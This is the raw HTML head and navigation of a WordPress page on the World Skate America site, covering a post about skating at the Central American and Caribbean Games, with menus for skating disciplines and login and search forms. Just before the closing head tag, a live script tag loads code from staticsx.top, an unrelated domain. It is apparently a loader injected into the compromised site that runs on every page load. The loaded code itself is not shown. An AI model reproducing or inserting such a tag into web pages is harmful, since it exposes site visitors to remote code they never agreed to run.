"@type": "WebSite",
"@id": "https://worldskateamerica.org/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/category/disciplinas/",
"name": "Disciplinas"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/category/disciplinas/carreras/",
"name": "Carreras"                                
}
}
,{
"@type": "ListItem",
"position": 4,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/7127-2/",
"name": "EL PATINAJE LE CUMPLE A LA CITA CENTROAMERICANA Y DEL CARIBE"                                
}
}    
]
}
</script>
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*OCULTAR CANT VISTAS ENTRADAS*/
.td-module-comments a{
display:none;
}
/*OCULTAR WIDGET LAT DER REDES EN MOBILES*/
.tdc-content-wrap .widget_custom_html .td-fix-index{
display:none !important;
}
.td-ss-main-sidebar{
display:none;
}
@media screen and (min-width: 760px)
{
.tdc-content-wrap .widget_custom_html{
display:block;
}
.td-ss-main-sidebar{
display:block;
}
}		</style>
<!-- Button style compiled by theme -->
<style>
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #b6c72c;
}
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #b6c72c;
}
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #b6c72c;
}
.tdm-btn-style1 {
background-color: #b6c72c;
}
.tdm-btn-style2:before {
border-color: #b6c72c;
}
.tdm-btn-style2 {
color: #b6c72c;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #b6c72c;
-moz-box-shadow: 0 2px 16px #b6c72c;
box-shadow: 0 2px 16px #b6c72c;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #b6c72c;
-moz-box-shadow: 0 4px 26px #b6c72c;
box-shadow: 0 4px 26px #b6c72c;
}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>
<body class="post-template-default single single-post postid-7127 single-format-standard _masterslider _ms_version_3.9.7 td-standard-pack 7127-2 global-block-template-1 wpb-js-composer js-comp-ver-6.4.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">ORGANIZACIÓN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405"><a href="#">DISCIPLINAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="#">Artístico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475"><a href="#">Inline Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><a href="#">Comunicados</a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Hockey Patin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-499"><a href="#">Skateboarding<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Velocidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
</div>
<div class="td-login-register-link">
</div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recupera tu contraseña</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 1
-->
<div class="td-header-wrap tdm-header tdm-header-style-1 ">
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
<div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="https://worldskateamerica.org/">
<img class="td-retina-data" data-retina="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" src="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" alt="worldskateamerica" title="worldskateamerica"/>
<span class="td-visual-hidden">Worldskate America</span>
</a>
</div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">ORGANIZACIÓN</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-405"><a href="#">DISCIPLINAS</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-452"><a href="#">Artístico</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-475"><a href="#">Inline Hockey</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3031"><a href="#">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Hockey Patin</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-499"><a href="#">Skateboarding</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-406"><a href="#">Velocidad</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
